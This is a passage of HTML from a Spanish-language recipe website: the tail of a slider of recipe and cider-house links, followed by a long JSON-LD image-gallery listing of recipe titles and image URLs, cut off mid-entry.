					  <img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSwI4k1wcKfd32aofwcx1jySAGfQW9IoHhuW4jUk25uKorUsEks8LWmGukzneanqOnPxxqU-X5KbsllOM_586zE9F1eTx_zxmcubshhT33iMQzaV8XI3Gsd_rIL04bICNJy5Adg" alt="Sidreria Carroceu en Ribadesella" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sidreria Carroceu en Ribadesella</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="159" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/postres/180-tarta-de-chocolate-con-pasta-filo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tarta de chocolate con pasta filo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="160" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-facil-primer-plato-para-acompanar-canelones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta fácil: primer plato para acompañar canelones.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="161" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/126/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Flan de huevo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="162" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-bacalao-con-salsa-verde-de-arguinano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de bacalao con salsa verde de arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="163" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/honduras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-honduras-recetas-paso-a-paso-1.jpg" alt="Comidas típicas de Honduras ▷ + RECETAS ◁ Paso a Paso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Honduras ▷ + RECETAS ◁ Paso a Paso</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Racion de garbanzos: ¿cuántas por persona?","contentUrl":"","url":"/racion-de-garbanzos-cuantas-por-persona/"},{"@type":"ImageObject","name":"Receta de buñuelos de bacalao de arguiñano: ¡prueba esta deliciosa Receta!","contentUrl":"","url":"/receta-de-bunuelos-de-bacalao-de-arguinano-prueba-esta-deliciosa-receta/"},{"@type":"ImageObject","name":"Se puede congelar el tiramisú","contentUrl":"https://freezeit.co.uk/wp-content/uploads/2020/07/does-tiramisu-freeze-well-1024x768.jpg","url":"/se-puede-congelar-el-tiramisu/"},{"@type":"ImageObject","name":"Bitransamin: aprende cómo funciona y para qué sirve.","contentUrl":"","url":"/bitransamin-aprende-como-funciona-y-para-que-sirve/"},{"@type":"ImageObject","name":"Receta de Mousse de Gofio Canario","contentUrl":"","url":"/2016/01/mousse-de-gofio-canario.html"},{"@type":"ImageObject","name":"Postres fríos con leche evaporada sin horno","contentUrl":"","url":"/postres-frios-con-leche-evaporada-sin-horno/"},{"@type":"ImageObject","name":"Caldillo de pintarroja","contentUrl":"","url":"/caldillo-de-pintarroja/"},{"@type":"ImageObject","name":"Marcas de protectores estomacales: descubre la mejor opción para ti.","contentUrl":"","url":"/marcas-de-protectores-estomacales-descubre-la-mejor-opcion-para-ti/"},{"@type":"ImageObject","name":"Sorbete de limon: refresco dulce y refrescante con leche condensada","contentUrl":"","url":"/sorbete-de-limon-refresco-dulce-y-refrescante-con-leche-condensada/"},{"@type":"ImageObject","name":"Tinga de pollo con chipotle","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/tinga-de-pollo-con-chipotle/"},{"@type":"ImageObject","name":"Recetas de Mejillones con Chorizo ","contentUrl":"https://img.youtube.com/vi/KY_EZja8t8Q/0.jpg","url":"/recetas-de-mejillones-con-chorizo/"},{"@type":"ImageObject","name":"Cocochas vs. carrilleras de bacalao","contentUrl":"","url":"/cocochas-vs-carrilleras-de-bacalao-cual-es-la-diferencia/"},{"@type":"ImageObject","name":"Pollo al appletiser","contentUrl":"https://img.youtube.com/vi/XqrMSxomlnk/0.jpg","url":"/pollo-al-appletiser/"},{"@type":"ImageObject","name":"Receta fácil: pastel de salmón ahumado y queso philadelphia","contentUrl":"","url":"/receta-facil-pastel-de-salmon-ahumado-y-queso-philadelphia/"},{"@type":"ImageObject","name":"Herbolarios abiertos: lista de horarios y direcciones.","contentUrl":"","url":"/herbolarios-abiertos-lista-de-horarios-y-direcciones/"},{"@type":"ImageObject","name":"Receta de costilla de cerdo al horno arguiñano","contentUrl":"","url":"/receta-de-costilla-de-cerdo-al-horno-arguinano/"},{"@type":"ImageObject","name":"Receta Mojojoy","contentUrl":"/extern-imagescomidatipicadecolombiatop/receta-mojojoy-1.jpg","url":"/receta-mojojoy/"},{"@type":"ImageObject","name":"¿La avena contiene gluten? ¿Pueden comerlo los celíacos?","contentUrl":"","url":"/la-avena-contiene-gluten-pueden-comerlo-los-celiacos/"},{"@type":"ImageObject","name":"Receta de crema de coliflor de la abuela: ¡disfruta!","contentUrl":"","url":"/receta-de-crema-de-coliflor-de-la-abuela-disfruta/"},{"@type":"ImageObject","name":"Como hacer Fabada Asturiana en thermomix","contentUrl":"/images-recetas/como-hacer-fabada-asturiana-en-thermomix-paso-1.jpg","url":"/como-hacer-fabada-asturiana-en-thermomix/"},{"@type":"ImageObject","name":"Cazuela de Bagre","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-3.jpg","url":"/cazuela-de-bagre/"},{"@type":"ImageObject","name":"Recetas Cookeo: Costillas de ternera al rioja con patatas","contentUrl":"","url":"/recetas/detalle/623/"},{"@type":"ImageObject","name":"Milanesa de lenguado en salsa de champiñones","contentUrl":"","url":"/milanesa-de-lenguado-en-salsa-de-champinones/"},{"@type":"ImageObject","name":"Receta de pastel de puerros y gambas arzak: ¡degusta tu delicia!","contentUrl":"","url":"/receta-de-pastel-de-puerros-y-gambas-arzak-degusta-tu-delicia/"},{"@type":"ImageObject","name":"Recetas Cookeo: Ossobuco al vino tinto","contentUrl":"","url":"/recetas/detalle/916/"},{"@type":"ImageObject","name":"Recetas Cookeo: PAELLA DE MARISCO","contentUrl":"","url":"/recetas/detalle/501/"},{"@type":"ImageObject","name":"Salsa de yema de huevo: receta fácil y deliciosa","contentUrl":"","url":"/salsa-de-yema-de-huevo-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"Recetas de Ensalada Mixta","contentUrl":"https://img.youtube.com/vi/B5ZMtBbaEtc/0.jpg","url":"/recetas-de-ensalada-mixta/"},{"@type":"ImageObject","name":"Receta Ceviche de Pirarucú","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-amazonica-2.jpg","url":"/ceviche-de-pirarucu/"},{"@type":"ImageObject","name":"Solomillo de pavo a la cerveza: ¡degusta esta deliciosa receta!","contentUrl":"","url":"/solomillo-de-pavo-a-la-cerveza-degusta-esta-deliciosa-receta/"},{"@type":"ImageObject","name":"Cuscús de verduras al estilo marroquí","contentUrl":"","url":"/cuscus-de-verduras-al-estilo-marroqui/"},{"@type":"ImageObject","name":"Receta Chutney de guindillas de Jamie Oliver","contentUrl":"/images-recetas/receta-chutney-de-guindillas-de-jamie-oliver-paso-1.jpg","url":"/receta-chutney-de-guindillas-de-jamie-oliver/"},{"@type":"ImageObject","name":"Recetas Cookeo: Risotto a la Cubana con Huevos de Codorniz","contentUrl":"","url":"/recetas/detalle/117/"},{"@type":"ImageObject","name":"Recetas Cookeo: Carrilleras de cerdo al vino tinto y la mostaza","contentUrl":"","url":"/recetas/detalle/443/"},{"@type":"ImageObject","name":"Platos Típicos de la Región Pacífica","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-1.jpg","url":"/platos-tipicos-de-la-region-pacifica/"},{"@type":"ImageObject","name":"Comidas Típicas de Irlanda 【 ¡Descubre su Gastronomía! 】","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-irlanda-del-norte-6-recetas-paso-a-paso-3.jpg","url":"/irlanda/"},{"@type":"ImageObject","name":"Receta Gofres para la gofrera del lidl","contentUrl":"/images-recetas/receta-gofres-para-la-gofrera-del-lidl-paso-1.jpg","url":"/receta-gofres-para-la-gofrera-del-lidl/"},{"@type":"ImageObject","name":"Composor 10: ¿qué es y para qué sirve?","contentUrl":"","url":"/composor-10-que-es-y-para-que-sirve/"},{"@type":"ImageObject","name":"Empanadillas al horno: deliciosas recetas de karlos arguiñano","contentUrl":"","url":"/empanadillas-al-horno-deliciosas-recetas-de-karlos-arguinano/"},{"@type":"ImageObject","name":"Comida típica del estado Bolívar (Venezuela) 【 +5 Recetas 】","contentUrl":"/extern-imagescomidas-tipicascom/comida-tipica-del-estado-bolivar-venezuela-5-recetas-1.jpg","url":"/venezuela/estado-bolivar/"},{"@type":"ImageObject","name":"Tocino de cielo arguiñano: receta fácil y deliciosa","contentUrl":"","url":"/tocino-de-cielo-arguinano-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"Struffoli sin gluten: la receta para hacerlos en casa","contentUrl":"https://gastrobox.es/static/images/recetas-struffoli-sin-gluten-la-receta-para-hacerlos-en-casa-880-0.jpg&fexax=20240326","url":"/struffoli-sin-gluten-la-receta-para-hacerlos-en-casa/"},{"@type":"ImageObject","name":"Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para alimentar tu cuerpo sin pasar hambre","contentUrl":"https://img.asmedia.epimg.net/resizer/v2/4SM3P33Z2BBAZDAHIQP4PDNYPE.png?auth=ec45d57b6d20c0fb17e6b98e914a874bbbfa0b45aaa071df9ed69973f66a8953&width=1472&height=828&smart=true","url":"/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-alimentar-tu-cuerpo-sin-pasar-hambre/"},{"@type":"ImageObject","name":"Cheesecake de Nutella sin gluten: la receta para hacer en casa","contentUrl":"https://recetas.promocionesycolecciones.com/static/images/recetas-cheesecake-de-nutella-sin-gluten-la-receta-para-hacer-en-casa-954-0.jpg&fexax=20240324","url":"/cheesecake-de-nutella-sin-gluten-la-receta-para-hacer-en-casa/"},{"@type":"ImageObject","name":"Bebida afrodisiaca de chocolate con canela","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/bebida-afrodisiaca-de-chocolate-con-canela/"},{"@type":"ImageObject","name":"Arroz con verduras","contentUrl":"","url":"/arroz/197-arroz-con-verduras/"},{"@type":"ImageObject","name":"Recetas de Queso con Membrillo","contentUrl":"https://img.youtube.com/vi/YfSJm0ImskI/0.jpg","url":"/recetas-de-queso-con-membrillo/"},{"@type":"ImageObject","name":"Efectos secundarios de la creatina en la sexualidad: ¿es seguro?","contentUrl":"","url":"/efectos-secundarios-de-la-creatina-en-la-sexualidad-es-seguro/"},{"@type":"ImageObject","name":"Receta de bechamel para croquetas con maizena","contentUrl":"","url":"/receta-de-bechamel-para-croquetas-con-maizena/"},{"@type":"ImageObject","name":"Pote de berzas sin fabes: ¡delicioso y saludable!","contentUrl":"","url":"/pote-de-berzas-sin-fabes-delicioso-y-saludable/"},{"@type":"ImageObject","name":"Receta de milanesa de pulpo","contentUrl":"","url":"/receta-de-milanesa-de-pulpo/"},{"@type":"ImageObject","name":"Recetas Cookeo: COLIFLOR COCIDA CON PATATAS","contentUrl":"","url":"/recetas/detalle/733/"},{"@type":"ImageObject","name":"Paté de champiñones Portobello, nueces y vino de Málaga","contentUrl":"","url":"/pate-de-champinones-portobello-nueces-y-vino-de-malaga/"},{"@type":"ImageObject","name":"Coca de llanda o bizcocho de naranja y almendra","contentUrl":"","url":"/coca-de-llanda-o-bizcocho-de-naranja-y-almendra/"},{"@type":"ImageObject","name":"Cigalas al horno: receta fácil de karlos arguiñano","contentUrl":"","url":"/cigalas-al-horno-receta-facil-de-karlos-arguinano/"},{"@type":"ImageObject","name":"Recetas Cookeo: Judías verdes con jamón","contentUrl":"","url":"/recetas/detalle/457/"},{"@type":"ImageObject","name":"Pechugas de pollo rellenas","contentUrl":"","url":"/aves/174-pechugas-de-pollo-rellenas/"},{"@type":"ImageObject","name":"Receta Juan Valerio","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-andina-5.jpg","url":"/juan-valerio/"},{"@type":"ImageObject","name":"Canelones a la Rossini","contentUrl":"/extern-imagesrecetariococinacom/canelones-a-la-rossini-1.jpg","url":"/pasta/canelones-a-la-rossini/"},{"@type":"ImageObject","name":"Enchiladas suizas","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/enchiladas-suizas/"},{"@type":"ImageObject","name":"Cómo hacer masa madre sin gluten: la receta","contentUrl":"","url":"/como-hacer-masa-madre-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Salsa soja dulce de mercadona: deliciosa sabor y calidad","contentUrl":"","url":"/salsa-soja-dulce-de-mercadona-deliciosa-sabor-y-calidad/"},{"@type":"ImageObject","name":"Recetas Cookeo: ARROZ CALDOSO NEGRO CON CHIPIRONES","contentUrl":"","url":"/recetas/detalle/737/"},{"@type":"ImageObject","name":"jarabe para la tos","contentUrl":"","url":"/tag/jarabe-para-la-tos/"},{"@type":"ImageObject","name":"Sidreria El otru Mallu en Gijón","contentUrl":"https://lh3.googleusercontent.com/p/AF1QipOt8jLO-AhOwjVIwrx2Pp2hqM8slMf_AJLAT3xK","url":"/sidreria-el-otru-mallu/"},{"@type":"ImageObject","name":"Receta: pollo al horno con cerveza y mostaza | ¡delicioso!","contentUrl":"","url":"/receta-pollo-al-horno-con-cerveza-y-mostaza-delicioso/"},{"@type":"ImageObject","name":"Recetas Cookeo: Costillas de cerdo con patatas","contentUrl":"","url":"/recetas/costillas-de-cerdo-con-patatas/380/"},{"@type":"ImageObject","name":"Pastel marmoleado","contentUrl":"https://www.bakedbyanintrovert.com/wp-content/uploads/2019/07/Marble-Cake_720-2.jpg","url":"/pastel-marmoleado/"},{"@type":"ImageObject","name":"Recetas Cookeo: Albondigas al curry con salsa de piquillos","contentUrl":"","url":"/recetas/detalle/773/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz meloso con gambitas","contentUrl":"","url":"/recetas/detalle/253/"},{"@type":"ImageObject","name":"Como hacer Majado de ajo y perejil","contentUrl":"/images-recetas/como-hacer-majado-de-ajo-y-perejil-paso-1.JPG","url":"/como-hacer-majado-de-ajo-y-perejil/"},{"@type":"ImageObject","name":"Recetas Cookeo: MACARRONES CON BACON Y SALCHICHAS","contentUrl":"","url":"/recetas/detalle/499/"},{"@type":"ImageObject","name":"Tarta de espárragos con palmitos","contentUrl":"/extern-imagesrecetariococinacom/tarta-de-esparragos-con-palmitos-1.jpg","url":"/comidas/tarta-de-esparragos-con-palmitos/"},{"@type":"ImageObject","name":"Descubre la mejor tortilla de patatas en Santander: una ruta irresistible para los amantes del buen comer","contentUrl":"","url":"/mejor-tortilla-patatas-santander/"},{"@type":"ImageObject","name":"Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas","contentUrl":"","url":"/recetas/alitas-de-pollo-al-ajo-y-laurel-con-aromticas/223/"},{"@type":"ImageObject","name":"Tarta de chocolate thermomix: ¡la mejor receta!","contentUrl":"","url":"/tarta-de-chocolate-thermomix-la-mejor-receta/"},{"@type":"ImageObject","name":"Recetas Cookeo: SOPA DE POLLO CON HUEVO ESCALFADO","contentUrl":"","url":"/recetas/detalle/728/"},{"@type":"ImageObject","name":"Recetas de Carne Guisada","contentUrl":"https://img.youtube.com/vi/aPF4vcQS8Uk/0.jpg","url":"/recetas-de-carne-guisada/"},{"@type":"ImageObject","name":"Bizcocho de naranja y agua de azahar","contentUrl":"","url":"/bizcocho-de-naranja-y-azahar/"},{"@type":"ImageObject","name":"Comidas típicas del Estado Apure (Venezuela) 【 +5 Recetas 】","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-apure-venezuela-5-recetas-1.jpg","url":"/venezuela/estado-apure/"},{"@type":"ImageObject","name":"Aceite de ortiga casero fácil de hacer: ¡prueba esta receta!","contentUrl":"","url":"/aceite-de-ortiga-casero-facil-de-hacer-prueba-esta-receta/"},{"@type":"ImageObject","name":"Receta bizcocho avena thermomix: delicioso y fácil de hacer","contentUrl":"","url":"/receta-bizcocho-avena-thermomix-delicioso-y-facil-de-hacer/"},{"@type":"ImageObject","name":"Pescado en blanco arguiñano: receta fácil y deliciosa","contentUrl":"","url":"/pescado-en-blanco-arguinano-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"Pastel de boniato sin gluten: la receta","contentUrl":"https://recetas.promocionesycolecciones.com/static/images/recetas-pastel-de-boniato-sin-gluten-la-receta-726-0.jpg&fexax=20240326","url":"/pastel-de-boniato-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Como hacer Pollo al appletiser","contentUrl":"/images-recetas/como-hacer-pollo-al-appletiser-paso-1.jpg","url":"/como-hacer-pollo-al-appletiser/"},{"@type":"ImageObject","name":"Pastel de pera sin gluten: la receta","contentUrl":"","url":"/pastel-de-pera-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Tarta de hojaldre con manzana y un toque de canela","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/tarta-de-hojaldre-con-manzana-y-canela/"},{"@type":"ImageObject","name":"Tomates rellenos al horno | receta fácil y deliciosa","contentUrl":"","url":"/tomates-rellenos-al-horno-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"5 Comidas típicas de El Salvador ▷ + RECETAS ◁","contentUrl":"/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-el-salvador-recetas-1.jpg","url":"/el-salvador/"},{"@type":"ImageObject","name":"Lentejas con verduras de arguiñano: receta fácil y deliciosa","contentUrl":"","url":"/lentejas-con-verduras-de-arguinano-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"Colageno marino green sun: ¡mejora tu salud con nuestros suplementos!","contentUrl":"","url":"/colageno-marino-green-sun-mejora-tu-salud-con-nuestros-suplementos/"},{"@type":"ImageObject","name":"Receta de mejillones en salsa como en los bares","contentUrl":"","url":"/receta-de-mejillones-en-salsa-como-en-los-bares/"},{"@type":"ImageObject","name":"Receta de sopa de tomate de karlos arguiñano","contentUrl":"","url":"/receta-de-sopa-de-tomate-de-karlos-arguinano-deliciosa/"},{"@type":"ImageObject","name":"Cómo hacer aceite de orégano: guía paso a paso","contentUrl":"","url":"/como-hacer-aceite-de-oregano-guia-paso-a-paso/"},{"@type":"ImageObject","name":"Receta de habas a la catalana de la abuela","contentUrl":"","url":"/receta-de-habas-a-la-catalana-de-la-abuela-delicioso/"},{"@type":"ImageObject","name":"Torta de sardina","contentUrl":"https://img-global.cpcdn.com/recipes/6998451f28281751/1200x630cq70/photo.jpg","url":"/torta-de-sardina/"},{"@type":"ImageObject","name":"Berza malagueña","contentUrl":"","url":"/berza-malaguena/"},{"@type":"ImageObject","name":"Receta thermomix: crema de espárragos blancos","contentUrl":"","url":"/receta-thermomix-crema-de-esparragos-blancos/"},{"@type":"ImageObject","name":"Dieta blanda para niños (y adultos): menú para siete días.","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2016/07/Men%C3%BAs-dietas-blandas.-portada.jpg","url":"/dieta-blanda-para-ninos-y-adultos-menu-para-siete-dias/"},{"@type":"ImageObject","name":"Roscos fritos","contentUrl":"","url":"/roscos-fritos/"},{"@type":"ImageObject","name":"Alcachofas rebozadas sin gluten: la receta","contentUrl":"","url":"/alcachofas-rebozadas-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Receta de milanesa de espinaca y ricota","contentUrl":"","url":"/receta-de-milanesa-de-espinaca-y-ricota/"},{"@type":"ImageObject","name":"Pregunté a 6 chefs si debes usar papel aluminio al cocinar pavo — dijeron lo mismo","contentUrl":"https://i2-prod.themirror.com/article1562721.ece/ALTERNATES/s1200f/0_Close-up-of-friends-carving-roasted-turkey-at-Christmas-dinner-table.jpg","url":"/pregunte-a-6-chefs-si-debes-usar-papel-aluminio-al-cocinar-pavo-dijeron-lo-mismo/"},{"@type":"ImageObject","name":"Aros de cebolla veganos (sin huevo ni lácteos)","contentUrl":"","url":"/aros-de-cebolla-veganos-sin-huevo-sin-lacteos/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con muslos de pollo","contentUrl":"","url":"/recetas/detalle/667/"},{"@type":"ImageObject","name":"Perelada Blanc de Blancs","contentUrl":"","url":"/perelada-blanc-de-blancs-punto-vino/"},{"@type":"ImageObject","name":"Tapa de nalga rellena","contentUrl":"/extern-imagesrecetariococinacom/tapa-de-nalga-rellena-1.jpg","url":"/carnes/tapa-de-nalga-rellena/"},{"@type":"ImageObject","name":"5 Comidas típicas de Venezuela ▷ +23 ESTADOS ◁","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-13.jpg","url":"/venezuela/"},{"@type":"ImageObject","name":"Comidas típicas de Paraguay — ¡¡Descubre su GASTRONOMÍA!!","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-paraguay-descubre-su-gastronomia-1.jpg","url":"/paraguay/"},{"@type":"ImageObject","name":"Artemisa annua: propiedades, contraindicaciones y beneficios","contentUrl":"","url":"/artemisa-annua-propiedades-contraindicaciones-y-beneficios/"},{"@type":"ImageObject","name":"Tarta de maracuyá y ganache de chocolate blanco","contentUrl":"/extern-imagesrecetariococinacom/tarta-de-maracuya-y-ganache-de-chocolate-blanco-1.jpg","url":"/postres/tarta-de-maracuya-y-ganache-de-chocolate-blanco/"},{"@type":"ImageObject","name":"Recetas para platos de fácil masticación","contentUrl":"","url":"/recetas-para-platos-de-facil-masticacion/"},{"@type":"ImageObject","name":"Receta de calamares en tinta de berasategui: ¡disfruta de una comida exquisita!","contentUrl":"","url":"/receta-de-calamares-en-tinta-de-berasategui-disfruta-de-una-comida-exquisita/"},{"@type":"ImageObject","name":"Recetas Cookeo: Caracoles a la Catalana","contentUrl":"","url":"/recetas/detalle/139/"},{"@type":"ImageObject","name":"Receta: salteados de hinojos fáciles y ricos","contentUrl":"","url":"/receta-salteados-de-hinojos-faciles-y-ricos/"},{"@type":"ImageObject","name":"Como hacer Pollo a la mostaza en el microondas","contentUrl":"/images-recetas/como-hacer-pollo-a-la-mostaza-en-el-microondas-paso-1.jpg","url":"/como-hacer-pollo-a-la-mostaza-en-el-microondas/"},{"@type":"ImageObject","name":"Semillas de cyca revoluta: propagación rápida y fácil","contentUrl":"","url":"/semillas-de-cyca-revoluta-propagacion-rapida-y-facil/"},{"@type":"ImageObject","name":"Recetas Cookeo: Pollo al ajillo","contentUrl":"","url":"/recetas/pollo-al-ajillo/256/"},{"@type":"ImageObject","name":"Receta de espagueti marinera de arguiñano","contentUrl":"","url":"/receta-de-espagueti-marinera-de-arguinano-deliciosa-y-facil-de-hacer/"},{"@type":"ImageObject","name":"¿Cuántos celíacos hay en Italia? Las estadísticas más actualizadas","contentUrl":"https://eltiovivorojo.es/static/images/recetas-cuantos-celiacos-hay-en-italiaja-las-estadisticas-mas-actualizadas-795-0.jpg&fexax=20240327","url":"/cuantos-celiacos-hay-en-italia-las-estadisticas-mas-actualizadas/"},{"@type":"ImageObject","name":"Maritozzo de anís sin gluten: la receta","contentUrl":"https://eltiovivorojo.es/static/images/recetas-maritozzo-de-anis-sin-gluten-la-receta-721-0.jpg&fexax=20240325","url":"/maritozzo-de-anis-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Masa empanada sin levadura: cómo hacerla","contentUrl":"","url":"/masa-empanada-sin-levadura-como-hacerla/"},{"@type":"ImageObject","name":"Receta Limpiar el pulpo","contentUrl":"/images-recetas/receta-limpiar-el-pulpo-paso-1.jpg","url":"/receta-limpiar-el-pulpo/"},{"@type":"ImageObject","name":"Comidas típicas del estado Anzoátegui (Venezuela)","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-19.jpg","url":"/venezuela/estado-anzoategui/"},{"@type":"ImageObject","name":"Galletas de miel sin gluten: la receta","contentUrl":"https://dulceangelical.es/static/images/recetas-galletas-de-miel-sin-gluten-la-receta-775-0.jpg&fexax=20240326","url":"/galletas-de-miel-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Con la proximidad de Halloween, los padres deben ser conscientes de la existencia de caramelos infusionados con THC que se parecen de forma alarmante a las gomitas para niños","contentUrl":"","url":"/con-la-proximidad-de-halloween-los-padres-deben-ser-conscientes-de-la-existencia-de-caramelos-i/"},{"@type":"ImageObject","name":"La receta de Navidad del chef Borja Marrero: la sopa rancho de su madre","contentUrl":"https://s1.ppllstatics.com/canarias7/www/multimedia/2025/12/17/Borja.jpg","url":"/la-receta-de-navidad-del-chef-borja-marrero-la-sopa-rancho-de-su-madre/"},{"@type":"ImageObject","name":"Pastel Linzer sin gluten: la receta","contentUrl":"https://recetas.promocionesycolecciones.com/static/images/recetas-pastel-linzer-sin-gluten-la-receta-821-0.jpg&fexax=20240324","url":"/pastel-linzer-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Pica pollo o chicharrón de pollo. Receta de pollo frito dominicano","contentUrl":"https://cdn.recetasderechupete.com/wp-content/uploads/2025/12/picapollo-o-chicharron-de-pollo-portada.png","url":"/pica-pollo-o-chicharron-de-pollo-receta-de-pollo-frito-dominicano/"},{"@type":"ImageObject","name":"La receta de huevos revueltos \"famosa\" de Gordon Ramsay causa revuelo y divide a los fans","contentUrl":"https://i2-prod.themirror.com/article1518771.ece/ALTERNATES/s1200e/2_F1-Grand-Prix-of-Las-Vegas-Practice.jpg","url":"/la-receta-de-huevos-revueltos-famosa-de-gordon-ramsay-causa-revuelo-y-divide-a-los-fans/"},{"@type":"ImageObject","name":"Rape en salsa de puerros y zanahorias","contentUrl":"","url":"/pescado/221-rape-en-salsa-de-puerros/"},{"@type":"ImageObject","name":"Huevos quimbos","contentUrl":"/extern-imagesrecetariococinacom/huevos-quimbos-1.jpg","url":"/reposteria/huevos-quimbos/"},{"@type":"ImageObject","name":"Recetas de Empanadas rellenas","contentUrl":"https://img.youtube.com/vi/jgE2z_qFT_Q/0.jpg","url":"/recetas-de-empanadas-rellenas-2/"},{"@type":"ImageObject","name":"Pintxo Pote en la Zona de Santutxu","contentUrl":"/imagesrecetas/pintxo-pote-en-la-zona-de-santutxu-1.jpg","url":"/pintxo-pote-en-la-zona-de-santutxu/"},{"@type":"ImageObject","name":"Fideuá fácil de calamares y gambas","contentUrl":"","url":"/fideua-facil-de-calamares-y-gambas/"},{"@type":"ImageObject","name":"Sidreria Loiu en Loiu","contentUrl":"https://lh3.googleusercontent.com/gps-cs-s/AG0ilSyVJHgirmz_6LzcRZvnJisHKZIp24tBuV96ihjz0_ZTUeYU1Qqs4Q1wBuxTygOOJ2VVDV-ZNbbrDR1ilMuntYxH3YV-PA6q2nP1O9iV2TU_ylJc3kx4wDRjUfydu9y_-VNjB8QRUaUfuCQ","url":"/sidreria-loiu/"},{"@type":"ImageObject","name":"Tipos de semillas de palmera: guía completa","contentUrl":"","url":"/tipos-de-semillas-de-palmera-guia-completa/"},{"@type":"ImageObject","name":"La receta del día: tortitas con topping de turrón blando y almendras","contentUrl":"https://images.ecestaticos.com/EXQh1iX1RR0i2ua05ijdhVJE91M=/0x0:2272x2272/600x315/filters:fill(white):format(jpg):quality(99):watermark(f.elconfidencial.com/file/bae/eea/fde/baeeeafde1b3229287b0c008f7602058.png,0,275,1)/f.elconfidencial.com/original/ee1/f0b/d72/ee1f0bd72f2e2ba1c726e2a492156e52.jpg","url":"/la-receta-del-dia-tortitas-con-topping-de-turron-blando-y-almendras/"},{"@type":"ImageObject","name":"Como hacer Flan de huevo rápido en el microondas","contentUrl":"/images-recetas/como-hacer-flan-de-huevo-rapido-en-el-microondas-paso-1.jpg","url":"/como-hacer-flan-de-huevo-rapido-en-el-microondas/"},{"@type":"ImageObject","name":"Aceite de oliva pompeia: beneficios y propiedades.","contentUrl":"","url":"/aceite-de-oliva-pompeia-beneficios-y-propiedades/"},{"@type":"ImageObject","name":"Restaurante Sidreria la Verja en Gijón","contentUrl":"https://media-cdn.tripadvisor.com/media/photo-s/0e/b4/6f/71/fabada.jpg","url":"/restaurante-sidreria-la-verja/"},{"@type":"ImageObject","name":"Mejillones en Salsa de Miso y Sake","contentUrl":"","url":"/mejillones-en-salsa-de-miso-y-sake/"},{"@type":"ImageObject","name":"PARRILLA MSIDRERIA BAR NOVO en Ortigueira","contentUrl":"https://media-cdn.tripadvisor.com/media/photo-s/07/b8/2b/18/pulpo-a-feira-con-canita.jpg","url":"/parrilla-msidreria-bar-novo/"},{"@type":"ImageObject","name":"Sopa De Pollo Y Albahaca","contentUrl":"","url":"/sopa-de-pollo-y-albahaca/"},{"@type":"ImageObject","name":"Consultorio de nutrición | ¿El estrés engorda aunque se coma 